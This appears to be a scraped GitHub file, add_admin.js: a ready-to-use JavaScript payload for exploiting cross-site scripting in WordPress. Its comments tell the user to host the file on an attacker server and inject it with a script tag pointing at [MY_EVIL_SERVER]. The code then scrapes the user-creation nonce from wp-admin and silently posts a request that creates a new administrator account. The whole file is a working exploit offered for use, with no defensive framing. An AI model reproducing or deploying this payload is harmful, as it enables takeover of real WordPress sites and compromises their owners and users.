 add_admin.js:
//Use this to exploit XSS to compromise the application.
// just use the XSS payload of <script src=http://[MY_EVIL_SERVER]/add_admin.js>
//Host this file on your server
url = "http://[TARGET]/wp-admin/user-new.php";
var login = "";
var pass = "";
var email =  "";

function httpGet(url)
{
                                var xmlHttp = new XMLHttpRequest();
                                xmlHttp.open( "GET", url, false ); // false for synchronous request
                                xmlHttp.send( null );
                                return xmlHttp.responseText;
}
var all = httpGet(url);
var nonce = all.split("name=\"_wpnonce_create-user\" value=\"");
var nonce = nonce[1].slice(0, 10);
var http = new XMLHttpRequest();
var params = "action=createuser&_wpnonce_create-user=" + nonce + "&_wp_http_referer=%2Fwp-admin%2Fuser-new.php&user_login=" + login
+ "&email=" + email + "&first_name=&last_name=&url=&pass1=" + pass + "&pass1-text=" + pass + "&pass2=" + pass +
"&pw_weak=on&role=administrator&createuser=Add+New+User";
http.open("POST", url, true);
http.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
http.send(params);